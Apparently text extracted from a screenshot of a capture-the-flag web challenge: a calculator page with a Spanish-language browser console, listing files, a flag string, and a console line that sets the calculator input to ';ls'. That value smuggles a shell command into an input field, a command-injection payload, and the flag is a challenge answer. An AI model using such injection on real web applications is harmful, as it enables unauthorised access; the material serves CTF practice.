 calc.js ctf{watch_0ut_f0r_th3_m0ng00s3} index.php main.css main.css
;ls
mrc m- /
7 8 9 *
4 5 6 -
1 2 3 +
0 . C =
Consola Inspector Depurador
Salida del filtro
Errores Advertencias Registros Información Depurar
>> document.getElementById('d').value = ';ls';
← ";ls"
>>